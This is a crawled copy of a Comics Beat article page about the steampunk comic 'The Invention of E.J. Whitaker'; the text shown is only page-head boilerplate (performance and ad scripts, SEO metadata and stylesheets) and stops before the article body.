

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/
body_size: 46782
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script class="mv-script-optimized" type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>The “Gibbs Girls” bring their vision of steampunk in “The Invention of E.J. Whitaker”</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The “Gibbs Girls” bring their vision of steampunk in “The Invention of E.J. Whitaker”">
	<link rel="canonical" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="article">
	<meta property="og:title" content="The “Gibbs Girls” bring their vision of steampunk in “The Invention of E.J. Whitaker”">
	<meta property="og:description" content="The “Gibbs Girls” bring their vision of steampunk in “The Invention of E.J. Whitaker”">
	<meta property="og:url" content="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/">
	<meta property="og:site_name" content="The Beat">
	<meta property="article:publisher" content="https://www.facebook.com/TheComicsBeat/">
	<meta property="article:published_time" content="2016-03-23T18:06:12+00:00">
	<meta property="article:modified_time" content="2019-07-05T19:22:18+00:00">
	<meta property="og:image" content="https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo.jpg">
	<meta property="og:image:width" content="1624">
	<meta property="og:image:height" content="958">
	<meta property="og:image:type" content="image/jpeg">
	<meta name="author" content="Beat Staff">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:creator" content="@comicsbeat">
	<meta name="twitter:site" content="@comicsbeat">
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Beat Staff">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="8 minutes">
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//scripts.mediavine.com">
<link rel="dns-prefetch" href="//secure.gravatar.com">
<link rel="dns-prefetch" href="//stats.wp.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//jetpack.wordpress.com">
<link rel="dns-prefetch" href="//s0.wp.com">
<link rel="dns-prefetch" href="//public-api.wordpress.com">
<link rel="dns-prefetch" href="//0.gravatar.com">
<link rel="dns-prefetch" href="//1.gravatar.com">
<link rel="dns-prefetch" href="//2.gravatar.com">
<link rel="dns-prefetch" href="//widgets.wp.com">
<link rel="dns-prefetch" href="//v0.wordpress.com">
<link rel="alternate" type="application/rss+xml" title="The Beat » Feed" href="https://www.comicsbeat.com/feed/">
<link rel="alternate" type="application/rss+xml" title="The Beat » Comments Feed" href="https://www.comicsbeat.com/comments/feed/">
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="169479" data-token="c89917ce12" data-lang="0" data-debug="0"></script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 